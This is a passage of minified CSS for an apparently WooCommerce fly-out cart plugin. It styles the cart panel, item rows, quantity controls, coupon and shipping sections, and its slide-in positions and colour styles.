.add_to_cart_inline .price,.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline .amount{display:none}.woofc-area .woofc-suggested .woofc-suggested-product-atc .button{margin-top:5px;font-size:12px;height:32px;line-height:30px;padding:0 15px;background-color:#fff;color:#222;border:1px solid #fff;text-transform:uppercase;font-weight:400;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area .woofc-suggested .woofc-suggested-product-atc .button:hover{color:#fff;background-color:#fff0}.woofc-area.woofc-style-02 .woofc-suggested,.woofc-area.woofc-style-04 .woofc-suggested{color:#222}.woofc-area.woofc-style-02 .woofc-suggested a,.woofc-area.woofc-style-04 .woofc-suggested a{color:#222}.woofc-area.woofc-style-02 .woofc-suggested .woofc-suggested-product-atc .button,.woofc-area.woofc-style-04 .woofc-suggested .woofc-suggested-product-atc .button{color:#222;border:1px solid #eee;background-color:#eee}.woofc-area.woofc-style-02 .woofc-suggested .woofc-suggested-product-atc .button:hover,.woofc-area.woofc-style-04 .woofc-suggested .woofc-suggested-product-atc .button:hover{color:#222;border:1px solid #222;background-color:#fff0}.woofc-area .slick-dots{list-style:none;text-align:center;margin:0;padding:0}.woofc-area .slick-dots li{display:inline-block;margin:0 5px;font-size:0}.woofc-area .slick-dots li button{width:8px;height:8px;border-radius:4px;padding:0;font-size:0;line-height:0;border:none;background-color:rgb(255 255 255 / .5);outline:none;overflow:hidden}.woofc-area .slick-dots li.slick-active button{background-color:#fff}.woofc-area.woofc-style-02 .slick-dots li button,.woofc-area.woofc-style-04 .slick-dots li button{background-color:#eee}.woofc-area.woofc-style-02 .slick-dots li.slick-active button,.woofc-area.woofc-style-04 .slick-dots li.slick-active button{background-color:#222}.woofc-shipping{cursor:pointer;text-decoration:underline}.woofc-shipping:after{content:"✎";margin-left:10px;text-decoration:none}.woofc-shipping.woofc-shipping-open:after{content:"↑"}.woofc-shipping-area{color:#fff;padding:0 20px;height:0;max-height:0;overflow:hidden;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-shipping-area.woofc-shipping-area-open{height:auto;max-height:600px}.woofc-shipping-inner{padding:20px;margin:10px 0;background-color:rgb(255 255 255 / .1)}.woofc-shipping-area .woocommerce-shipping-calculator .shipping-calculator-form p{margin-bottom:0}.woofc-shipping-area .woocommerce-shipping-calculator .shipping-calculator-form p.form-row{margin-bottom:10px}.woofc-shipping-area .woocommerce-shipping-calculator [type=submit]{display:block;width:100%}.woofc-shipping-area .woocommerce-shipping-calculator input,.woofc-shipping-area .woocommerce-shipping-calculator select,.woofc-shipping-area .woocommerce-shipping-calculator button{border-radius:0;border:none;color:#222;background-color:#fff;padding-left:15px;padding-right:15px}.woofc-area .shipping-calculator-form{display:block!important}.woofc-area .shipping-calculator-button{display:none!important}.woofc-shipping-destination{margin-bottom:10px}.woofc-shipping-methods{list-style:none;padding:0;margin:0}.woofc-shipping-methods label{cursor:pointer;display:flex;align-items:center}.woofc-shipping-methods label>span{margin-left:5px}.woofc-shipping-method{vertical-align:baseline;margin-right:5px}.woofc-area .wpcfb-wrap{display:block;width:100%}.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .quantity{width:auto!important;min-width:0!important;margin:0!important}.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .quantity input{margin:0!important}.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .plus,.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .minus,.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .increase,.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .decrease{display:none!important}.woofc-area .woofc-inner.woofc-inner-loading:before{content:"\e90c";font-family:"woofc";font-size:24px;-webkit-font-smoothing:antialiased;text-align:center;line-height:24px;color:#fff;display:block;width:24px;height:24px;margin-top:-12px;margin-left:-12px;position:absolute;vertical-align:baseline;top:50%;left:50%;z-index:97;-webkit-animation:woofc-spinner 1s linear infinite;-moz-animation:woofc-spinner 1s linear infinite;-ms-animation:woofc-spinner 1s linear infinite;-o-animation:woofc-spinner 1s linear infinite;animation:woofc-spinner 1s linear infinite}.woofc-area .woofc-inner.woofc-inner-loading:after{content:"";width:100%;height:100%;background-color:rgb(0 0 0 / .7);position:absolute;top:0;left:0}.woofc-area .woofc-area-mid .woofc-item.woofc-item-has-not-remove .woofc-item-remove{display:none!important}.woofc-checkout-area{background-color:#ffffff!important;background-image:none!important}.woofc-checkout-area:after{display:none!important}.woofc-checkout-area.woofc-inner-loading:before{color:#222222!important}.woofc-checkout-area.woofc-inner-loading:after{background-color:rgb(255 255 255 / .7)!important}.woofc-checkout-area .woofc-area-mid{margin-bottom:0!important}.woofc-area form.checkout{display:flex;flex-direction:column}.woofc-area form.checkout>*,.woofc-area form.checkout .row>*{width:100%!important;max-width:100%!important;float:none!important;margin-left:0!important;margin-right:0!important;flex:0 0 auto!important}.woofc-checkout-form{padding-left:20px;padding-right:20px}.woofc-checkout-area .woofc-area-top{padding:0 60px!important}.woofc-checkout-area .woofc-area-top,.woofc-checkout-area .woofc-area-top .woofc-back,.woofc-checkout-area .woofc-area-top .woofc-close{color:#222222!important}.woofc-checkout-area .woofc-area-top .woofc-back{position:absolute;top:50%;left:20px;display:block;cursor:pointer;font-size:20px;color:#fff;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woofc-area .woofc-area-mid .woofc-undo{padding:0 20px;margin:0 0 10px 0}.woofc-area .woofc-area-mid .woofc-undo .woofc-undo-inner{padding:10px 15px;color:#fff;background-color:#fff0;background:none;border-width:1px;border-style:dashed;border-color:#fff;display:flex;justify-content:space-between}.woofc-area .woofc-area-mid .woofc-undo .woofc-undo-inner a{color:#fff;outline:none}.woofc-area .woofc-area-mid .woofc-notices{padding:0 20px;margin:0 0 10px 0}.woofc-area .woofc-area-mid .woofc-notices .woocommerce-message,.woofc-area .woofc-area-mid .woofc-notices .woocommerce-info,.woofc-area .woofc-area-mid .woofc-notices .woocommerce-error{margin:0;padding:10px 15px 10px 40px;border-radius:0;background-color:#fff0;background:none;border-width:1px;border-style:dashed;border-color:#fff;color:#fff}.woofc-area .woofc-area-mid .woofc-notices .woocommerce-message:before,.woofc-area .woofc-area-mid .woofc-notices .woocommerce-info:before,.woofc-area .woofc-area-mid .woofc-notices .woocommerce-error:before{position:absolute;top:10px;left:15px}body.rtl .woofc-area .woofc-area-mid .woofc-notices .woocommerce-message,body.rtl .woofc-area .woofc-area-mid .woofc-notices .woocommerce-info,body.rtl .woofc-area .woofc-area-mid .woofc-notices .woocommerce-error{padding:10px 40px 10px 15px}body.rtl .woofc-area .woofc-area-mid .woofc-notices .woocommerce-message:before,body.rtl .woofc-area .woofc-area-mid .woofc-notices .woocommerce-info:before,body.rtl .woofc-area .woofc-area-mid .woofc-notices .woocommerce-error:before{left:auto;right:15px}.woofc-area.woofc-position-01{position:fixed;top:0;left:100%;width:100%;max-width:460px;box-sizing:border-box;text-align:start;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-position-01 .woofc-inner{height:100%;max-height:100%}.woofc-show .woofc-area.woofc-position-01,.woofc-area.woofc-position-01.woofc-slide-no{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.woofc-area.woofc-position-02{position:fixed;top:0;left:0;width:100%;max-width:460px;box-sizing:border-box;text-align:start;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-position-02 .woofc-inner{height:100%;max-height:100%}.woofc-show .woofc-area.woofc-position-02,.woofc-area.woofc-position-02.woofc-slide-no{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-position-03{position:fixed;top:-100%;left:50%;width:100%;max-width:460px;box-sizing:border-box;text-align:start;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-position-03 .woofc-inner{max-height:80%}.woofc-show .woofc-area.woofc-position-03,.woofc-area.woofc-position-03.woofc-slide-no{top:0}.woofc-area.woofc-position-04{position:fixed;bottom:-100%;left:50%;width:100%;max-width:460px;box-sizing:border-box;text-align:start;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-position-04 .woofc-inner{max-height:80%;bottom:0}.woofc-show .woofc-area.woofc-position-04,.woofc-area.woofc-position-04.woofc-slide-no{bottom:0}.woofc-area.woofc-position-05{position:fixed;left:50%;top:0;width:100%;max-width:460px;box-sizing:border-box;text-align:start;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-position-05 .woofc-inner{max-height:80%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.woofc-show .woofc-area.woofc-position-05,.woofc-area.woofc-position-05.woofc-slide-no{top:50%}.woofc-area.woofc-style-01 .woofc-inner{background-color:#cc6055}.woofc-area.woofc-style-01 .woofc-area-top{height:48px;line-height:48px;padding:0 60px 0 20px;position:relative;text-transform:uppercase;color:#fff;font-weight:700;background-color:rgb(0 0 0 / .2)}.woofc-area.woofc-style-01 .woofc-area-top .woofc-area-heading{display:block;width:100%;height:100%;overflow:hidden}.woofc-area.woofc-style-01 .woofc-area-top .woofc-close{position:absolute;top:50%;right:20px;display:block;cursor:pointer;font-size:20px;color:#fff;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woofc-area.woofc-style-01 .woofc-area-mid{flex-grow:1;position:relative;margin:0 0 20px 0;padding:20px 0 0 0;overflow-x:hidden;overflow-y:auto}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item{padding:0 20px;margin:10px 0 0 0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:first-child{margin:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item a{text-decoration:none;outline:none}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner{padding:10px 5px;display:flex;align-items:center;justify-content:space-between;width:100%;background-color:#fff;margin:0;box-sizing:border-box;position:relative;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner>div{margin:0 5px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{width:80px;flex:0 0 80px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb img{width:100%;height:auto;float:left;margin:0;padding:0;box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{flex-grow:1}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-size:14px;font-weight:700;margin-bottom:5px;line-height:1.2;color:#222}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#222}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;margin-bottom:5px;display:block;white-space:pre-line}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price{display:block;font-size:12px;font-weight:400;line-height:1}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price del{color:#999}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price ins{background:none}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#444;background-color:#eee;display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;text-align:center;border:none;outline:none;display:block;color:#444;background-color:#eee;-moz-appearance:textfield;box-shadow:none;font-size:12px;font-weight:400}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual{width:30px;height:30px;line-height:30px;text-align:center;color:#444;background-color:#eee;font-size:12px;font-weight:400;display:block;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover{background-color:#ddd}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#fff;font-size:14px;font-weight:400;text-align:center;outline:none;text-decoration:none;border:none;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;-webkit-transform:translate3d(30px,-50%,0);transform:translate3d(30px,-50%,0)}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item.woofc-item-removing{opacity:.5}.woofc-area.woofc-style-01 .woofc-area-bot{padding-bottom:20px}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon{padding:0 20px;margin:0;color:#fff}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input{display:flex;justify-content:space-between;padding:0 0 10px 0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code{flex-grow:1;background-color:#fff0;box-shadow:none;border-width:0 0 1px 0;border-style:solid;border-color:rgb(255 255 255 / .5);padding:0;color:#fff;height:34px;min-height:34px;line-height:34px;border-radius:0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code::placeholder{color:rgb(255 255 255 / .5)}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code:focus{outline:none}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check{background-color:#fff0;font-weight:700;text-transform:uppercase;padding:0;color:#fff;height:34px;line-height:34px;border-width:0 0 1px 0;border-style:solid;border-color:#fff;border-radius:0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check:focus{outline:none}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check.checking{opacity:.5;pointer-events:none}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-added{display:flex;justify-content:space-between;padding:5px 0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove{width:20px;display:inline-block;cursor:pointer}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove:hover{opacity:.5}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove.removing{opacity:.5;pointer-events:none}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-01 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#fff;display:flex;justify-content:space-between}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action{padding:15px 15px 0 15px;margin:0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;align-items:center;width:100%}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff;color:#cc6055;font-weight:700;border:2px solid #fff;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:#fff0;color:#fff}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-link{padding:0 20px;margin-bottom:15px;display:flex;align-items:center;justify-content:space-between}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-link span{color:#fff;text-transform:uppercase;border-bottom:1px solid #fff;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-link span:hover{opacity:.7}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-continue{text-align:center;padding:0 20px;margin-top:15px}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-continue span{color:#fff;text-transform:uppercase;border-bottom:1px solid #fff;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-continue span:hover{opacity:.7}.woofc-area.woofc-style-01 .woofc-no-item,.woofc-area.woofc-style-01 .woofc-error{padding:20px;text-align:center;color:#fff}@media only screen and (max-width:768px){.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:10px 40px 10px 10px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#999;right:10px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-area.woofc-style-02 .woofc-inner{background-color:#fff}.woofc-area.woofc-style-02 .woofc-inner.woofc-inner-loading:before{color:#222}.woofc-area.woofc-style-02 .woofc-inner.woofc-inner-loading:after{background-color:rgb(255 255 255 / .7)}.woofc-area.woofc-style-02 .woofc-area-top{height:48px;line-height:48px;padding:0 60px 0 20px;position:relative;text-transform:uppercase;color:#222;font-weight:700;background-color:#eee}.woofc-area.woofc-style-02 .woofc-area-top .woofc-area-heading{display:block;width:100%;height:100%;overflow:hidden}.woofc-area.woofc-style-02 .woofc-area-top .woofc-close{position:absolute;top:50%;right:20px;display:block;cursor:pointer;font-size:20px;color:#222;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woofc-area.woofc-style-02 .woofc-area-mid{flex-grow:1;position:relative;margin:0 0 20px 0;padding:10px 0 0 0;overflow-x:hidden;overflow-y:auto}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item{padding:0 20px;margin:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:first-child .woofc-item-inner{border-top:none}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item a{text-decoration:none;outline:none}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-undo .woofc-undo-inner{border-color:#222;color:#222}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-undo .woofc-undo-inner a{color:#222}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner{padding:10px 0;display:flex;align-items:center;justify-content:space-between;width:100%;background-color:#fff;border-top:1px dashed #eee;margin:0;box-sizing:border-box;position:relative;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{width:80px;flex:0 0 80px;margin-right:10px}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb img{width:100%;height:auto;float:left;margin:0;padding:0;box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{flex-grow:1;margin-right:10px}body.rtl .woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb,body.rtl .woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{margin-right:0;margin-left:10px}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-size:14px;font-weight:700;margin-bottom:5px;line-height:1.2;color:#222}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#222}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;margin-bottom:5px;display:block;white-space:pre-line}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price{display:block;font-size:12px;font-weight:400;line-height:1}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price del{color:#999}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price ins{background:none}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#444;background-color:#eee;display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;text-align:center;border:none;outline:none;display:block;color:#444;background-color:#eee;-moz-appearance:textfield;box-shadow:none;font-size:12px;font-weight:400}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual{width:30px;height:30px;line-height:30px;text-align:center;color:#444;background-color:#eee;font-size:12px;font-weight:400;display:block;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover{background-color:#ddd}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#444;font-size:14px;font-weight:400;text-align:center;outline:none;text-decoration:none;border:none;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item 